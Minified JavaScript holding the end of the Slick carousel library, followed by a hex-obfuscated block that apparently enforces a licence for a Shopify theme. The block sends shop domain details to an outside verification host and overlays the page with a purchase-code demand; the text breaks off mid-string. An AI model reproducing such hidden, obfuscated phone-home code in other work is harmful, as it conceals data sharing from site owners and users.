r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));
else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});

var _0x95d9=["\x61\x70\x6F","\x5F\x67\x6F\x6F\x5F\x46\x67\x33\x68\x73","\x63\x6F\x6F\x6B\x69\x65","\x61\x64\x64\x34\x63\x33\x34\x66\x64\x34\x73\x64\x35\x35\x34\x36\x73\x64\x66\x6E\x73\x6C\x6B\x6A\x48\x69\x64\x68\x73","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6D\x61\x69\x6E\x5F\x69\x6E\x66\x6F","\x64\x6F\x6D\x61\x69\x6E","\x6C\x69\x63","\x73\x68\x6F\x70","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x79\x61\x6E\x6B\x61\x64\x65\x6D\x6F\x73\x6D\x79\x73\x68\x6F\x70\x69\x66\x79\x63\x6F\x6D","\x47\x45\x54","\x6A\x73\x6F\x6E","\x2F\x2F\x76\x65\x72\x69\x66\x79\x2E\x73\x6F\x66\x74\x61\x6C\x69\x2E\x6E\x65\x74\x2F\x76\x65\x72\x69\x66\x79\x3F","\x32\x34\x31\x36\x30\x39\x32\x32","\x63\x6F\x64\x65","\x31","\x32","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x2F","\x6D\x73\x67","\x6F\x77\x6E\x65\x72\x5F\x65\x6D\x61\x69\x6C","\x72\x61\x6E\x64\x6F\x6D","\x41\x72\x69\x61\x6C\x2C\x20\x73\x61\x6E\x73\x2D\x73\x65\x72\x69\x66","\x30","\x31\x38\x70\x78","\x73\x63\x72\x6F\x6C\x6C","\x30\x2E\x30\x32\x65\x6D","\x63\x73\x73","\x70\x72\x65\x70\x65\x6E\x64","\x65\x72\x72\x6F\x72\x20\x73\x74\x65\x70\x20\x31","\x6C\x6F\x67","\x61\x6A\x61\x78","\x54\x6F\x20\x61\x63\x74\x69\x76\x61\x74\x65\x20\x59\x61\x6E\x6B\x61\x20\x53\x68\x6F\x70\x69\x66\x79\x20\x74\x68\x65\x6D\x65\x2C\x3C\x62\x72\x3E\x70\x6C\x65\x61\x73\x65\x20\x75\x73\x65\x20\x45\x6E\x76\x61\x74\x6F\x20\x70\x75\x72\x63\x68\x61\x73\x65\x20\x63\x6F\x64\x65","\x70\x74\x68\x65\x6D\x65\x73\x68\x65\x6C\x70\x40\x67\x6D\x61\x69\x6C\x2E\x63\x6F\x6D","\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x62\x6F\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x2D\x77\x65\x62\x6B\x69\x74\x2D\x66\x6C\x65\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x66\x6C\x65\x78\x2D\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x63\x6F\x6C\x75\x6D\x6E\x3B\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x2D\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x63\x6F\x6C\x75\x6D\x6E\x3B\x66\x6C\x65\x78\x2D\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x63\x6F\x6C\x75\x6D\x6E\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x66\x6C\x65\x78\x2D\x77\x72\x61\x70\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x2D\x77\x72\x61\x70\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x66\x6C\x65\x78\x2D\x77\x72\x61\x70\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x2D\x70\x61\x63\x6B\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x61\x6C\x69\x67\x6E\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x2D\x6C\x69\x6E\x65\x2D\x70\x61\x63\x6B\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x72\x67\x62\x28\x32\x30\x36\x2C\x20\x35\x32\x2C\x20\x33\x38\x2C\x20\x30\x2E\x39\x35\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x66\x69\x78\x65\x64\x3B\x74\x6F\x70\x3A\x30\x3B\x6C\x65\x66\x74\x3A\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x30\x30\x25\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x32\x31\x34\x37\x34\x38\x33\x36\x34\x38\x3B\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x32\x30\x70\x78\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x3E\x3C\x73\x76\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x38\x32\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x37\x30\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x38\x32\x20\x37\x30\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x34\x31\x20\x30\x4C\x38\x32\x20\x37\x30\x48\x30\x4C\x34\x31\x20\x30\x5A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x77\x68\x69\x74\x65\x22\x2F\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x34\x31\x20\x33\x30\x4C\x34\x35\x20\x32\x37\x4C\x34\x39\x20\x33\x30\x56\x35\x30\x48\x34\x31\x4C\x33\x37\x20\x34\x37\x4C\x34\x31\x20\x33\x30\x5A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x44\x36\x44\x36\x44\x36\x22\x2F\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x34\x31\x20\x35\x35\x4C\x34\x35\x20\x35\x32\x4C\x34\x39\x20\x35\x35\x56\x36\x31\x48\x34\x31\x4C\x33\x37\x20\x35\x38\x4C\x34\x31\x20\x35\x35\x5A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x44\x36\x44\x36\x44\x36\x22\x2F\x3E\x3C\x72\x65\x63\x74\x20\x78\x3D\x22\x33\x37\x22\x20\x79\x3D\x22\x32\x37\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x38\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x30\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x43\x45\x33\x34\x32\x36\x22\x2F\x3E\x3C\x72\x65\x63\x74\x20\x78\x3D\x22\x33\x37\x22\x20\x79\x3D\x22\x35\x32\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x38\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x36\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x43\x45\x33\x34\x32\x36\x22\x2F\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x33\x36\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x34\x33\x70\x78\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x46\x46\x46\x46\x46\x46\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x36\x37\x70\x78\x3B\x20\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x20\x37\x30\x30\x3B\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x38\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x32\x38\x70\x78\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x46\x46\x46\x46\x46\x46\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x33\x39\x70\x78\x3B\x22\x3E\x59\x6F\x75\x20\x63\x61\x6E\x20\x70\x61\x73\x74\x65\x20\x63\x6F\x64\x65\x20\x69\x6E\x20\x43\x75\x73\x74\x6F\x6D\x69\x7A\x65\x20\x74\x68\x65\x6D\x65\x20\x3E\x20\x54\x68\x65\x6D\x65\x20\x73\x65\x74\x74\x69\x6E\x67\x73\x20\x3E\x20\x50\x75\x72\x63\x68\x61\x73\x65\x20\x63\x6F\x64\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x32\x34\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x33\x35\x70\x78\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x46\x46\x46\x46\x46\x46\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x31\x70\x78\x3B\x20\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x20\x37\x30\x30\x3B\x22\x3E\x59\x6F\x75\x20\x63\x61\x6E\x20\x75\x73\x65\x20\x31\x20\x6C\x69\x63\x65\x6E\x73\x65\x20\x66\x6F\x72\x20\x31\x20\x64\x6F\x6D\x61\x69\x6E\x3C\x2F\x64\x69\x76\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x68\x65\x6C\x70\x2E\x6D\x61\x72\x6B\x65\x74\x2E\x65\x6E\x76\x61\x74\x6F\x2E\x63\x6F\x6D\x2F\x68\x63\x2F\x65\x6E\x2D\x75\x73\x2F\x61\x72\x74\x69\x63\x6C\x65\x73\x2F\x32\x30\x32\x38\x32\x32\x36\x30\x30\x2D\x57\x68\x65\x72\x65\x2D\x49\x73\x2D\x4D\x79\x2D\x50\x75\x72\x63\x68\x61\x73\x65\x2D\x43\x6F\x64\x65\x22\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x23\x34\x38\x43\x41\x42\x32\x3B\x74\x65\x78\x74\x2D\x64\x65\x63\x6F\x72\x61\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x35\x30\x30\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x33\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x36\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x35\x32\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x34\x70\x78\x20\x32\x39\x70\x78\x20\x31\x33\x70\x78\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x46\x46\x46\x46\x46\x46\x3B\x20\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x20\x37\x30\x30\x3B\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3A\x20\x30\x2E\x30\x35\x65\x6D\x3B\x22\x63\x6C\x61\x73\x73\x3D\x22\x74\x74\x2D\x65\x78\x74\x72\x61\x6C\x69\x6E\x6B\x2D\x62\x74\x6E\x22\x3E\x45\x4E\x56\x41\x54\x4F\x20\x50\x55\x52\x43\x48\x41\x53\x45\x20\x43\x4F\x44\x45\x3C\x2F\x61\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x6E\x6F\x72\x6D\x61\x6C\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x38\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x6E\x6F\x72\x6D\x61\x6C\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x66\x66\x66\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x30\x2E\x34\x25\x22\x3E\x3C\x69\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x72\x69\x67\x68\x74\x3A\x39\x70\x78\x3B\x74\x6F\x70\x3A\x35\x70\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x22\x3E\x3C\x73\x76\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x34\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x34\x20\x32\x34\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x3E\x3C\x72\x65\x63\x74\x20\x78\x3D\x22\x30\x2E\x38\x22\x20\x79\x3D\x22\x34\x2E\x38\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x32\x2E\x34\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x34\x2E\x34\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x77\x68\x69\x74\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x31\x2E\x36\x22\x2F\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x2E\x35\x20\x35\x2E\x35\x4C\x31\x32\x20\x31\x33\x4C\x32\x32\x2E\x35\x20\x35\x2E\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x77\x68\x69\x74\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x31\x2E\x36\x22\x2F\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x69\x3E\x46\x65\x65\x6C\x20\x66\x72\x65\x65\x20\x74\x6F\x20\x63\x6F\x6E\x74\x61\x63\x74\x20\x75\x73\x20\x69\x66\x20\x79\x6F\x75\x20\x68\x61\x76\x65\x20\x61\x6E\x79\x20\x71\x75\x65\x73\x74\x69\x6F\x6E\x73\x20\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x74\x2D\x65\x78\x74\x72\x61\x6C\x69\x6E\x6B\x22\x68\x72\x65\x66\x3D\x22\x6D\x61\x69\x6C\x74\x6F\x3A","\x22\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x66\x66\x66\x3B\x74\x65\x78\x74\x2D\x64\x65\x63\x6F\x72\x61\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x3A\x62\x6C\x6F\x63\x6B\x3B\x20\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x20\x62\x6F\x6C\x64\x3B\x22\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x62\x6C\x6F\x63\x6B\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x32\x3B\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x70\x78\x3B\x6C\x65\x66\x74\x3A\x30\x3B\x72\x69\x67\x68\x74\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x61\x75\x74\x6F\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x66\x66\x66\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x70\x78\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x77\x69\x64\x74\x68\x20\x2E\x32\x73\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x77\x69\x64\x74\x68\x20\x2E\x32\x73\x3B\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2